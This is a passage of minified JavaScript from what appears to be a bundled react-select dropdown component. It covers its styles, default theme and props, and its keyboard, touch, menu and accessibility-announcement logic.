t=e.rect,n=e.offset,r=e.position;return{left:t.left,position:r,top:n,width:t.width,zIndex:1}},multiValue:function(e){var t=e.theme,n=t.spacing,r=t.borderRadius;return{label:"multiValue",backgroundColor:t.colors.neutral10,borderRadius:r/2,display:"flex",margin:n.baseUnit/2,minWidth:0}},multiValueLabel:function(e){var t=e.theme,n=t.borderRadius,r=t.colors,o=e.cropWithEllipsis;return{borderRadius:n/2,color:r.neutral80,fontSize:"85%",overflow:"hidden",padding:3,paddingLeft:6,textOverflow:o?"ellipsis":null,whiteSpace:"nowrap"}},multiValueRemove:function(e){var t=e.theme,n=t.spacing,r=t.borderRadius,o=t.colors;return{alignItems:"center",borderRadius:r/2,backgroundColor:e.isFocused&&o.dangerLight,display:"flex",paddingLeft:n.baseUnit,paddingRight:n.baseUnit,":hover":{backgroundColor:o.dangerLight,color:o.danger}}},noOptionsMessage:Kr,option:function(e){var t=e.isDisabled,n=e.isFocused,r=e.isSelected,o=e.theme,a=o.spacing,i=o.colors;return{label:"option",backgroundColor:r?i.primary:n?i.primary25:"transparent",color:t?i.neutral20:r?i.neutral0:"inherit",cursor:"default",display:"block",fontSize:"inherit",padding:"".concat(2*a.baseUnit,"px ").concat(3*a.baseUnit,"px"),width:"100%",userSelect:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",":active":{backgroundColor:!t&&(r?i.primary:i.primary50)}}},placeholder:function(e){var t=e.theme,n=t.spacing;return{label:"placeholder",color:t.colors.neutral50,marginLeft:n.baseUnit/2,marginRight:n.baseUnit/2,position:"absolute",top:"50%",transform:"translateY(-50%)"}},singleValue:function(e){var t=e.isDisabled,n=e.theme,r=n.spacing,o=n.colors;return{label:"singleValue",color:t?o.neutral40:o.neutral80,marginLeft:r.baseUnit/2,marginRight:r.baseUnit/2,maxWidth:"calc(100% - ".concat(2*r.baseUnit,"px)"),overflow:"hidden",position:"absolute",textOverflow:"ellipsis",whiteSpace:"nowrap",top:"50%",transform:"translateY(-50%)"}},valueContainer:function(e){var t=e.theme.spacing;return{alignItems:"center",display:"flex",flex:1,flexWrap:"wrap",padding:"".concat(t.baseUnit/2,"px ").concat(2*t.baseUnit,"px"),WebkitOverflowScrolling:"touch",position:"relative",overflow:"hidden"}}};var fa={borderRadius:4,colors:{primary:"#2684FF",primary75:"#4C9AFF",primary50:"#B2D4FF",primary25:"#DEEBFF",danger:"#DE350B",dangerLight:"#FFBDAD",neutral0:"hsl(0, 0%, 100%)",neutral5:"hsl(0, 0%, 95%)",neutral10:"hsl(0, 0%, 90%)",neutral20:"hsl(0, 0%, 80%)",neutral30:"hsl(0, 0%, 70%)",neutral40:"hsl(0, 0%, 60%)",neutral50:"hsl(0, 0%, 50%)",neutral60:"hsl(0, 0%, 40%)",neutral70:"hsl(0, 0%, 30%)",neutral80:"hsl(0, 0%, 20%)",neutral90:"hsl(0, 0%, 10%)"},spacing:{baseUnit:4,controlHeight:38,menuGutter:8}};function da(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function pa(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?da(Object(n),!0).forEach((function(t){Er(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):da(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function ha(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=vr(e);if(t){var o=vr(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return gr(this,n)}}var ma,ga={backspaceRemovesValue:!0,blurInputOnSelect:Vr(),captureMenuScroll:!Vr(),closeMenuOnSelect:!0,closeMenuOnScroll:!1,components:{},controlShouldRenderValue:!0,escapeClearsValue:!1,filterOption:function(e,t){var n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Lo(Object(n),!0).forEach((function(t){Er(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Lo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({ignoreCase:!0,ignoreAccents:!0,stringify:Fo,trim:!0,matchFrom:"any"},ma),r=n.ignoreCase,o=n.ignoreAccents,a=n.stringify,i=n.trim,s=n.matchFrom,u=i?Vo(t):t,c=i?Vo(a(e)):a(e);return r&&(u=u.toLowerCase(),c=c.toLowerCase()),o&&(u=Ro(u),c=Ro(c)),"start"===s?c.substr(0,u.length)===u:c.indexOf(u)>-1},formatGroupLabel:function(e){return e.label},getOptionLabel:function(e){return e.label},getOptionValue:function(e){return e.value},isDisabled:!1,isLoading:!1,isMulti:!1,isRtl:!1,isSearchable:!0,isOptionDisabled:ca,loadingMessage:function(){return"Loading..."},maxMenuHeight:300,minMenuHeight:140,menuIsOpen:!1,menuPlacement:"bottom",menuPosition:"absolute",menuShouldBlockScroll:!1,menuShouldScrollIntoView:!function(){try{return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}catch(e){return!1}}(),noOptionsMessage:function(){return"No options"},openMenuOnFocus:!1,openMenuOnClick:!0,options:[],pageSize:5,placeholder:"Select...",screenReaderStatus:function(e){var t=e.count;return"".concat(t," result").concat(1!==t?"s":""," available")},styles:{},tabIndex:"0",tabSelectsValue:!0},va=1,ya=function(e){pr(r,e);var n=ha(r);function r(e){var t;lr(this,r),(t=n.call(this,e)).state={ariaLiveSelection:"",ariaLiveContext:"",focusedOption:null,focusedValue:null,inputIsHidden:!1,isFocused:!1,menuOptions:{render:[],focusable:[]},selectValue:[]},t.blockOptionHover=!1,t.isComposing=!1,t.clearFocusValueOnUpdate=!1,t.commonProps=void 0,t.components=void 0,t.hasGroups=!1,t.initialTouchX=0,t.initialTouchY=0,t.inputIsHiddenAfterUpdate=void 0,t.instancePrefix="",t.openAfterFocus=!1,t.scrollToFocusedOptionOnUpdate=!1,t.userIsDragging=void 0,t.controlRef=null,t.getControlRef=function(e){t.controlRef=e},t.focusedOptionRef=null,t.getFocusedOptionRef=function(e){t.focusedOptionRef=e},t.menuListRef=null,t.getMenuListRef=function(e){t.menuListRef=e},t.inputRef=null,t.getInputRef=function(e){t.inputRef=e},t.cacheComponents=function(e){t.components=_o({components:e})},t.focus=t.focusInput,t.blur=t.blurInput,t.onChange=function(e,n){var r=t.props,o=r.onChange,a=r.name;o(e,pa(pa({},n),{},{name:a}))},t.setValue=function(e){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"set-value",r=arguments.length>2?arguments[2]:undefined,o=t.props,a=o.closeMenuOnSelect,i=o.isMulti;t.onInputChange("",{action:"set-value"}),a&&(t.inputIsHiddenAfterUpdate=!i,t.onMenuClose()),t.clearFocusValueOnUpdate=!0,t.onChange(e,{action:n,option:r})},t.selectOption=function(e){var n=t.props,r=n.blurInputOnSelect,o=n.isMulti,a=t.state.selectValue;if(o)if(t.isOptionSelected(e,a)){var i=t.getOptionValue(e);t.setValue(a.filter((function(e){return t.getOptionValue(e)!==i})),"deselect-option",e),t.announceAriaLiveSelection({event:"deselect-option",context:{value:t.getOptionLabel(e)}})}else t.isOptionDisabled(e,a)?t.announceAriaLiveSelection({event:"select-option",context:{value:t.getOptionLabel(e),isDisabled:!0}}):(t.setValue([].concat(Sr(a),[e]),"select-option",e),t.announceAriaLiveSelection({event:"select-option",context:{value:t.getOptionLabel(e)}}));else t.isOptionDisabled(e,a)?t.announceAriaLiveSelection({event:"select-option",context:{value:t.getOptionLabel(e),isDisabled:!0}}):(t.setValue(e,"select-option"),t.announceAriaLiveSelection({event:"select-option",context:{value:t.getOptionLabel(e)}}));r&&t.blurInput()},t.removeValue=function(e){var n=t.state.selectValue,r=t.getOptionValue(e),o=n.filter((function(e){return t.getOptionValue(e)!==r}));t.onChange(o.length?o:null,{action:"remove-value",removedValue:e}),t.announceAriaLiveSelection({event:"remove-value",context:{value:e?t.getOptionLabel(e):""}}),t.focusInput()},t.clearValue=function(){t.onChange(null,{action:"clear"})},t.popValue=function(){var e=t.state.selectValue,n=e[e.length-1],r=e.slice(0,e.length-1);t.announceAriaLiveSelection({event:"pop-value",context:{value:n?t.getOptionLabel(n):""}}),t.onChange(r.length?r:null,{action:"pop-value",removedValue:n})},t.getValue=function(){return t.state.selectValue},t.cx=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return jr.apply(void 0,[t.props.classNamePrefix].concat(n))},t.getOptionLabel=function(e){return t.props.getOptionLabel(e)},t.getOptionValue=function(e){return t.props.getOptionValue(e)},t.getStyles=function(e,n){var r=la[e](n);r.boxSizing="border-box";var o=t.props.styles[e];return o?o(r,n):r},t.getElementId=function(e){return"".concat(t.instancePrefix,"-").concat(e)},t.getActiveDescendentId=function(){var e=t.props.menuIsOpen,n=t.state,r=n.menuOptions,o=n.focusedOption;if(!o||!e)return undefined;var a=r.focusable.indexOf(o),i=r.render[a];return i&&i.key},t.announceAriaLiveSelection=function(e){var n=e.event,r=e.context;t.setState({ariaLiveSelection:ua(n,r)})},t.announceAriaLiveContext=function(e){var n=e.event,r=e.context;t.setState({ariaLiveContext:sa(n,pa(pa({},r),{},{label:t.props["aria-label"]}))})},t.onMenuMouseDown=function(e){0===e.button&&(e.stopPropagation(),e.preventDefault(),t.focusInput())},t.onMenuMouseMove=function(e){t.blockOptionHover=!1},t.onControlMouseDown=function(e){var n=t.props.openMenuOnClick;t.state.isFocused?t.props.menuIsOpen?"INPUT"!==e.target.tagName&&"TEXTAREA"!==e.target.tagName&&t.onMenuClose():n&&t.openMenu("first"):(n&&(t.openAfterFocus=!0),t.focusInput()),"INPUT"!==e.target.tagName&&"TEXTAREA"!==e.target.tagName&&e.preventDefault()},t.onDropdownIndicatorMouseDown=function(e){if(!(e&&"mousedown"===e.type&&0!==e.button||t.props.isDisabled)){var n=t.props,r=n.isMulti,o=n.menuIsOpen;t.focusInput(),o?(t.inputIsHiddenAfterUpdate=!r,t.onMenuClose()):t.openMenu("first"),e.preventDefault(),e.stopPropagation()}},t.onClearIndicatorMouseDown=function(e){e&&"mousedown"===e.type&&0!==e.button||(t.clearValue(),e.stopPropagation(),t.openAfterFocus=!1,"touchend"===e.type?t.focusInput():setTimeout((function(){return t.focusInput()})))},t.onScroll=function(e){"boolean"==typeof t.props.closeMenuOnScroll?e.target instanceof HTMLElement&&Ar(e.target)&&t.props.onMenuClose():"function"==typeof t.props.closeMenuOnScroll&&t.props.closeMenuOnScroll(e)&&t.props.onMenuClose()},t.onCompositionStart=function(){t.isComposing=!0},t.onCompositionEnd=function(){t.isComposing=!1},t.onTouchStart=function(e){var n=e.touches,r=n&&n.item(0);r&&(t.initialTouchX=r.clientX,t.initialTouchY=r.clientY,t.userIsDragging=!1)},t.onTouchMove=function(e){var n=e.touches,r=n&&n.item(0);if(r){var o=Math.abs(r.clientX-t.initialTouchX),a=Math.abs(r.clientY-t.initialTouchY);t.userIsDragging=o>5||a>5}},t.onTouchEnd=function(e){t.userIsDragging||(t.controlRef&&!t.controlRef.contains(e.target)&&t.menuListRef&&!t.menuListRef.contains(e.target)&&t.blurInput(),t.initialTouchX=0,t.initialTouchY=0)},t.onControlTouchEnd=function(e){t.userIsDragging||t.onControlMouseDown(e)},t.onClearIndicatorTouchEnd=function(e){t.userIsDragging||t.onClearIndicatorMouseDown(e)},t.onDropdownIndicatorTouchEnd=function(e){t.userIsDragging||t.onDropdownIndicatorMouseDown(e)},t.handleInputChange=function(e){var n=e.currentTarget.value;t.inputIsHiddenAfterUpdate=!1,t.onInputChange(n,{action:"input-change"}),t.props.menuIsOpen||t.onMenuOpen()},t.onInputFocus=function(e){var n=t.props,r=n.isSearchable,o=n.isMulti;t.props.onFocus&&t.props.onFocus(e),t.inputIsHiddenAfterUpdate=!1,t.announceAriaLiveContext({event:"input",context:{isSearchable:r,isMulti:o}}),t.setState({isFocused:!0}),(t.openAfterFocus||t.props.openMenuOnFocus)&&t.openMenu("first"),t.openAfterFocus=!1},t.onInputBlur=function(e){t.menuListRef&&t.menuListRef.contains(document.activeElement)?t.inputRef.focus():(t.props.onBlur&&t.props.onBlur(e),t.onInputChange("",{action:"input-blur"}),t.onMenuClose(),t.setState({focusedValue:null,isFocused:!1}))},t.onOptionHover=function(e){t.blockOptionHover||t.state.focusedOption===e||t.setState({focusedOption:e})},t.shouldHideSelectedOptions=function(){var e=t.props,n=e.hideSelectedOptions,r=e.isMulti;return n===undefined?r:n},t.onKeyDown=function(e){var n=t.props,r=n.isMulti,o=n.backspaceRemovesValue,a=n.escapeClearsValue,i=n.inputValue,s=n.isClearable,u=n.isDisabled,c=n.menuIsOpen,l=n.onKeyDown,f=n.tabSelectsValue,d=n.openMenuOnFocus,p=t.state,h=p.focusedOption,m=p.focusedValue,g=p.selectValue;if(!(u||"function"==typeof l&&(l(e),e.defaultPrevented))){switch(t.blockOptionHover=!0,e.key){case"ArrowLeft":if(!r||i)return;t.focusValue("previous");break;case"ArrowRight":if(!r||i)return;t.focusValue("next");break;case"Delete":case"Backspace":if(i)return;if(m)t.removeValue(m);else{if(!o)return;r?t.popValue():s&&t.clearValue()}break;case"Tab":if(t.isComposing)return;if(e.shiftKey||!c||!f||!h||d&&t.isOptionSelected(h,g))return;t.selectOption(h);break;case"Enter":if(229===e.keyCode)break;if(c){if(!h)return;if(t.isComposing)return;t.selectOption(h);break}return;case"Escape":c?(t.inputIsHiddenAfterUpdate=!1,t.onInputChange("",{action:"menu-close"}),t.onMenuClose()):s&&a&&t.clearValue();break;case" ":if(i)return;if(!c){t.openMenu("first");break}if(!h)return;t.selectOption(h);break;case"ArrowUp":c?t.focusOption("up"):t.openMenu("last");break;case"ArrowDown":c?t.focusOption("down"):t.openMenu("first");break;case"PageUp":if(!c)return;t.focusOption("pageup");break;case"PageDown":if(!c)return;t.focusOption("pagedown");break;case"Home":if(!c)return;t.focusOption("first");break;case"End":if(!c)return;t.focusOption("last");break;default:return}e.preventDefault()}},t.buildMenuOptions=function(e,n){var r=e.inputValue,o=void 0===r?"":r,a=e.options,i=function(e,r){var a=t.isOptionDisabled(e,n),i=t.isOptionSelected(e,n),s=t.getOptionLabel(e),u=t.getOptionValue(e);if(!(t.shouldHideSelectedOptions()&&i||!t.filterOption({label:s,value:u,data:e},o))){var c=a?undefined:function(){return t.onOptionHover(e)},l=a?undefined:function(){return t.selectOption(e)},f="".concat(t.getElementId("option"),"-").concat(r);return{innerProps:{id:f,onClick:l,onMouseMove:c,onMouseOver:c,tabIndex:-1},data:e,isDisabled:a,isSelected:i,key:f,label:s,type:"option",value:u}}};return a.reduce((function(e,n,r){if(n.options){t.hasGroups||(t.hasGroups=!0);var o=n.options.map((function(t,n){var o=i(t,"".concat(r,"-").concat(n));return o&&e.focusable.push(t),o})).filter(Boolean);if(o.length){var a="".concat(t.getElementId("group"),"-").concat(r);e.render.push({type:"group",key:a,data:n,options:o})}}else{var s=i(n,"".concat(r));s&&(e.render.push(s),e.focusable.push(n))}return e}),{render:[],focusable:[]})};var o=e.value;t.cacheComponents=wr(t.cacheComponents,no).bind(mr(t)),t.cacheComponents(e.components),t.instancePrefix="react-select-"+(t.props.instanceId||++va);var a=Tr(o);t.buildMenuOptions=wr(t.buildMenuOptions,(function(e,t){var n=Dr(e,2),r=n[0],o=n[1],a=Dr(t,2),i=a[0];return o===a[1]&&r.inputValue===i.inputValue&&r.options===i.options})).bind(mr(t));var i=e.menuIsOpen?t.buildMenuOptions(e,a):{render:[],focusable:[]};return t.state.menuOptions=i,t.state.selectValue=a,t}return dr(r,[{key:"componentDidMount",value:function(){this.startListeningComposition(),this.startListeningToTouch(),this.props.closeMenuOnScroll&&document&&document.addEventListener&&document.addEventListener("scroll",this.onScroll,!0),this.props.autoFocus&&this.focusInput()}},{key:"UNSAFE_componentWillReceiveProps",value:function(e){var t=this.props,n=t.options,r=t.value,o=t.menuIsOpen,a=t.inputValue;if(this.cacheComponents(e.components),e.value!==r||e.options!==n||e.menuIsOpen!==o||e.inputValue!==a){var i=Tr(e.value),s=e.menuIsOpen?this.buildMenuOptions(e,i):{render:[],focusable:[]},u=this.getNextFocusedValue(i),c=this.getNextFocusedOption(s.focusable);this.setState({menuOptions:s,selectValue:i,focusedOption:c,focusedValue:u})}null!=this.inputIsHiddenAfterUpdate&&(this.setState({inputIsHidden:this.inputIsHiddenAfterUpdate}),delete this.inputIsHiddenAfterUpdate)}},{key:"componentDidUpdate",value:function(e){var t,n,r,o,a,i=this.props,s=i.isDisabled,u=i.menuIsOpen,c=this.state.isFocused;(c&&!s&&e.isDisabled||c&&u&&!e.menuIsOpen)&&this.focusInput(),c&&s&&!e.isDisabled&&this.setState({isFocused:!1},this.onMenuClose),this.menuListRef&&this.focusedOptionRef&&this.scrollToFocusedOptionOnUpdate&&(t=this.menuListRef,n=this.focusedOptionRef,r=t.getBoundingClientRect(),o=n.getBoundingClientRect(),a=n.offsetHeight/3,o.bottom+a>r.bottom?Nr(t,Math.min(n.offsetTop+n.clientHeight-t.offsetHeight+a,t.scrollHeight)):o.top-a<r.top&&Nr(t,Math.max(n.offsetTop-a,0)),this.scrollToFocusedOptionOnUpdate=!1)}},{key:"componentWillUnmount",value:function(){this.stopListeningComposition(),this.stopListeningToTouch(),document.removeEventListener("scroll",this.onScroll,!0)}},{key:"onMenuOpen",value:function(){this.props.onMenuOpen()}},{key:"onMenuClose",value:function(){var e=this.props,t=e.isSearchable,n=e.isMulti;this.announceAriaLiveContext({event:"input",context:{isSearchable:t,isMulti:n}}),this.onInputChange("",{action:"menu-close"}),this.props.onMenuClose()}},{key:"onInputChange",value:function(e,t){this.props.onInputChange(e,t)}},{key:"focusInput",value:function(){this.inputRef&&this.inputRef.focus()}},{key:"blurInput",value:function(){this.inputRef&&this.inputRef.blur()}},{key:"openMenu",value:function(e){var t=this,n=this.state,r=n.selectValue,o=n.isFocused,a=this.buildMenuOptions(this.props,r),i=this.props,s=i.isMulti,u=i.tabSelectsValue,c="first"===e?0:a.focusable.length-1;if(!s){var l=a.focusable.indexOf(r[0]);l>-1&&(c=l)}this.scrollToFocusedOptionOnUpdate=!(o&&this.menuListRef),this.inputIsHiddenAfterUpdate=!1,this.setState({menuOptions:a,focusedValue:null,focusedOption:a.focusable[c]},(function(){t.onMenuOpen(),t.announceAriaLiveContext({event:"menu",context:{tabSelectsValue:u}})}))}},{key:"focusValue",value:function(e){var t=this.props,n=t.isMulti,r=t.isSearchable,o=this.state,a=o.selectValue,i=o.focusedValue;if(n){this.setState({focusedOption:null});var s=a.indexOf(i);i||(s=-1,this.announceAriaLiveContext({event:"value"}));var u=a.length-1,c=-1;if(a.length){switch(e){case"previous":c=0===s?0:-1===s?u:s-1;break;case"next":s>-1&&s<u&&(c=s+1)}-1===c&&this.announceAriaLiveContext({event:"input",context:{isSearchable:r,isMulti:n}}),this.setState({inputIsHidden:-1!==c,focusedValue:a[c]})}}}},{key:"focusOption",value:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"first",t=this.props,n=t.pageSize,r=t.tabSelectsValue,o=this.state,a=o.focusedOption,i=o.menuOptions,s=i.focusable;if(s.length){var u=0,c=s.indexOf(a);a||(c=-1,this.announceAriaLiveContext({event:"menu",context:{tabSelectsValue:r}})),"up"===e?u=c>0?c-1:s.length-1:"down"===e?u=(c+1)%s.length:"pageup"===e?(u=c-n)<0&&(u=0):"pagedown"===e?(u=c+n)>s.length-1&&(u=s.length-1):"last"===e&&(u=s.length-1),this.scrollToFocusedOptionOnUpdate=!0,this.setState({focusedOption:s[u],focusedValue:null}),this.announceAriaLiveContext({event:"menu",context:{isDisabled:ca(s[u]),tabSelectsValue:r}})}}},{key:"getTheme",value:function(){return this.props.theme?"function"==typeof this.props.theme?this.props.theme(fa):pa(pa({},fa),this.props.theme):fa}},{key:"getCommonProps",value:function(){var e=this.clearValue,t=this.cx,n=this.getStyles,r=this.getValue,o=this.setValue,a=this.selectOption,i=this.props,s=i.isMulti,u=i.isRtl,c=i.options;return{cx:t,clearValue:e,getStyles:n,getValue:r,hasValue:this.hasValue(),isMulti:s,isRtl:u,options:c,selectOption:a,setValue:o,selectProps:i,theme:this.getTheme()}}},{key:"getNextFocusedValue",value:function(e){if(this.clearFocusValueOnUpdate)return this.clearFocusValueOnUpdate=!1,null;var t=this.state,n=t.focusedValue,r=t.selectValue.indexOf(n);if(r>-1){if(e.indexOf(n)>-1)return n;if(r<e.length)return e[r]}return null}},{key:"getNextFocusedOption",value:function(e){var t=this.state.focusedOption;return t&&e.indexOf(t)>-1?t:e[0]}},{key:"hasValue",value:function(){return this.state.selectValue.length>0}},{key:"hasOptions",value:function(){return!!this.state.menuOptions.render.length}},{key:"countOptions",value:function(){return this.state.menuOptions.focusable.length}},{key:"isClearable",value:function(){var e=this.props,t=e.isClearable,n=e.isMulti;return t===undefined?n:t}},{key:"isOptionDisabled",value:function(e,t){return"function"==typeof this.props.isOptionDisabled&&this.props.isOptionDisabled(e,t)}},{key:"isOptionSelected",value:function(e,t){var n=this;if(t.indexOf(e)>-1)return!0;if("function"==typeof this.props.isOptionSelected)return this.props.isOptionSelected(e,t);var r=this.getOptionValue(e);return t.some((function(e){return n.getOptionValue(e)===r}))}},{key:"filterOption",value:function(e,t){return!this.props.filterOption||this.props.filterOption(e,t)}},{key:"formatOptionLabel",value:function(e,t){if("function"==typeof this.props.formatOptionLabel){var n=this.props.inputValue,r=this.state.selectValue;return this.props.formatOptionLabel(e,{context:t,inputValue:n,selectValue:r})}return this.getOptionLabel(e)}},{key:"formatGroupLabel",value:function(e){return this.props.formatGroupLabel(e)}},{key:"startListeningComposition",value:function(){document&&document.addEventListener&&(document.addEventListener("compositionstart",this.onCompositionStart,!1),document.addEventListener("compositionend",this.onCompositionEnd,!1))}},{key:"stopListeningComposition",value:function(){document&&document.removeEventListener&&(document.removeEventListener("compositionstart",this.onCompositionStart),document.removeEventListener("compositionend",this.onCompositionEnd))}},{key:"startListeningToTouch",value:function(){document&&document.addEventListener&&(document.addEventListener("touchstart",this.onTouchStart,!1),document.addEventListener("touchmove",this.onTouchMove,!1),document.addEventListener("touchend",this.onTouchEnd,!1))}},{key:"stopListeningToTouch",value:function(){document&&document.removeEventListener&&(document.removeEventListener("touchstart",this.onTouchStart),document.removeEventListener("touchmove",this.onTouchMove),document.removeEventListener("touchend",this.onTouchEnd))}},{key:"constructAriaLiveMessage",value:function(){var e=this.state,t=e.ariaLiveContext,n=e.selectValue,r=e.focusedValue,o=e.focusedOption,a=this.props,i=a.options,s=a.menuIsOpen,u=a.inputValue,c=a.screenReaderStatus,l=r?function(e){var t=e.focusedValue,n=e.getOptionLabel,r=e.selectValue;return"value ".concat(n(t)," focused, ").concat(r.indexOf(t)+1," of ").concat(r.length,".")}({focusedValue:r,getOptionLabel:this.getOptionLabel,selectValue:n}):"",f=o&&s?function(e){var t=e.focusedOption,n=e.getOptionLabel,r=e.options;return"option ".concat(n(t)," focused").concat(t.isDisabled?" disabled":"",", ").concat(r.indexOf(t)+1," of ").concat(r.length,".")}({focusedOption:o,getOptionLabel:this.getOptionLabel,options:i}):"",d=function(e){var t=e.inputValue,n=e.screenReaderMessage;return"".concat(n).concat(t?" for search term "+t:"",".")}({inputValue:u,screenReaderMessage:c({count:this.countOptions()})});return"".concat(l," ").concat(f," ").concat(d," ").concat(t)}},{key:"renderInput",value:function(){var e=this.props,n=e.isDisabled,r=e.isSearchable,o=e.inputId,a=e.inputValue,i=e.tabIndex,s=e.form,u=this.components.Input,c=this.state.inputIsHidden,l=o||this.getElementId("input"),f={"aria-autocomplete":"list","aria-label":this.props["aria-label"],"aria-labelledby":this.props["aria-labelledby"]};if(!r)return t().createElement(Uo,De({id:l,innerRef:this.getInputRef,onBlur:this.onInputBlur,onChange:_r,onFocus:this.onInputFocus,readOnly:!0,disabled:n,tabIndex:i,form:s,value:""},f));var d=this.commonProps,p=d.cx,h=d.theme,m=d.selectProps;return t().createElement(u,De({autoCapitalize:"none",autoComplete:"off",autoCorrect:"off",cx:p,getStyles:this.getStyles,id:l,innerRef:this.getInputRef,isDisabled:n,isHidden:c,onBlur:this.onInputBlur,onChange:this.handleInputChange,onFocus:this.onInputFocus,selectProps:m,spellCheck:"false",tabIndex:i,form:s,theme:h,type:"text",value:a},f))}},{key:"renderPlaceholderOrValue",value:function(){var e=this,n=this.components,r=n.MultiValue,o=n.MultiValueContainer,a=n.MultiValueLabel,i=n.MultiValueRemove,s=n.SingleValue,u=n.Placeholder,c=this.commonProps,l=this.props,f=l.controlShouldRenderValue,d=l.isDisabled,p=l.isMulti,h=l.inputValue,m=l.placeholder,g=this.state,v=g.selectValue,y=g.focusedValue,b=g.isFocused;if(!this.hasValue()||!f)return h?null:t().createElement(u,De({},c,{key:"placeholder",isDisabled:d,isFocused:b}),m);if(p)return v.map((function(n,s){var u=n===y;return t().createElement(r,De({},c,{components:{Container:o,Label:a,Remove:i},isFocused:u,isDisabled:d,key:"".concat(e.getOptionValue(n)).concat(s),index:s,removeProps:{onClick:function(){return e.removeValue(n)},onTouchEnd:function(){return e.removeValue(n)},onMouseDown:function(e){e.preventDefault(),e.stopPropagation()}},data:n}),e.formatOptionLabel(n,"value"))}));if(h)return null;var w=v[0];return t().createElement(s,De({},c,{data:w,isDisabled:d}),this.formatOptionLabel(w,"value"))}},{key:"renderClearIndicator",value:function(){var e=this.components.ClearIndicator,n=this.commonProps,r=this.props,o=r.isDisabled,a=r.isLoading,i=this.state.isFocused;if(!this.isClearable()||!e||o||!this.hasValue()||a)return null;var s={onMouseDown:this.onClearIndicatorMouseDown,onTouchEnd:this.onClearIndicatorTouchEnd,"aria-hidden":"true"};return t().createElement(e,De({},n,{innerProps:s,isFocused:i}))}},{key:"renderLoadingIndicator",value:function(){var e=this.components.LoadingIndicator,n=this.commonProps,r=this.props,o=r.isDisabled,a=r.isLoading,i=this.state.isFocused;if(!e||!a)return null;return t().createElement(e,De({},n,{innerProps:{"aria-hidden":"true"},isDisabled:o,isFocused:i}))}},{key:"renderIndicatorSeparator",value:function(){var e=this.components,n=e.DropdownIndicator,r=e.IndicatorSeparator;if(!n||!r)return null;var o=this.commonProps,a=this.props.isDisabled,i=this.state.isFocused;return t().createElement(r,De({},o,{isDisabled:a,isFocused:i}))}},{key:"renderDropdownIndicator",value:function(){var e=this.components.DropdownIndicator;if(!e)return null;var n=this.commonProps,r=this.props.isDisabled,o=this.state.isFocused,a={onMouseDown:this.onDropdownIndicatorMouseDown,onTouchEnd:this.onDropdownIndicatorTouchEnd,"aria-hidden":"true"};return t().createElement(e,De({},n,{innerProps:a,isDisabled:r,isFocused:o}))}},{key:"renderMenu",value:function(){var e=this,n=this.components,r=n.Group,o=n.GroupHeading,a=n.Menu,i=n.MenuList,s=n.MenuPortal,u=n.LoadingMessage,c=n.NoOptionsMessage,l=n.Option,f=this.commonProps,d=this.state,p=d.focusedOption,h=d.menuOptions,m=this.props,g=m.captureMenuScroll,v=m.inputValue,y=m.isLoading,b=m.loadingMessage,w=m.minMenuHeight,C=m.maxMenuHeight,O=m.menuIsOpen,x=m.menuPlacement,k=m.menuPosition,D=m.menuPortalTarget,S=m.menuShouldBlockScroll,E=m.menuShouldScrollIntoView,M=m.noOptionsMessage,_=m.onMenuScrollToTop,P=m.onMenuScrollToBottom;if(!O)return null;var j,T=function(n){var r=p===n.data;return n.innerRef=r?e.getFocusedOptionRef:undefined,t().createElement(l,De({},f,n,{isFocused:r}),e.formatOptionLabel(n.data,"menu"))};if(this.hasOptions())j=h.render.map((function(n){if("group"===n.type){n.type;var a=Or(n,["type"]),i="".concat(n.key,"-heading");return t().createElement(r,De({},f,a,{Heading:o,headingProps:{id:i,data:n.data},label:e.formatGroupLabel(n.data)}),n.options.map((function(e){return T(e)})))}if("option"===n.type)return T(n)}));else if(y){var A=b({inputValue:v});if(null===A)return null;j=t().createElement(u,f,A)}else{var I=M({inputValue:v});if(null===I)return null;j=t().createElement(c,f,I)}var N={minMenuHeight:w,maxMenuHeight:C,menuPlacement:x,menuPosition:k,menuShouldScrollIntoView:E},R=t().createElement(Yr,De({},f,N),(function(n){var r=n.ref,o=n.placerProps,s=o.placement,u=o.maxHeight;return t().createElement(a,De({},f,N,{innerRef:r,innerProps:{onMouseDown:e.onMenuMouseDown,onMouseMove:e.onMenuMouseMove},isLoading:y,placement:s}),t().createElement(ia,{isEnabled:g,onTopArrive:_,onBottomArrive:P},t().createElement(ra,{isEnabled:S},t().createElement(i,De({},f,{innerRef:e.getMenuListRef,isLoading:y,maxHeight:u}),j))))}));return D||"fixed"===k?t().createElement(s,De({},f,{appendTo:D,controlElement:this.controlRef,menuPlacement:x,menuPosition:k}),R):R}},{key:"renderFormField",value:function(){var e=this,n=this.props,r=n.delimiter,o=n.isDisabled,a=n.isMulti,i=n.name,s=this.state.selectValue;if(i&&!o){if(a){if(r){var u=s.map((function(t){return e.getOptionValue(t)})).join(r);return t().createElement("input",{name:i,type:"hidden",value:u})}var c=s.length>0?s.map((function(n,r){return t().createElement("input",{key:"i-".concat(r),name:i,type:"hidden",value:e.getOptionValue(n)})})):t().createElement("input",{name:i,type:"hidden"});return t().createElement("div",null,c)}var l=s[0]?this.getOptionValue(s[0]):"";return 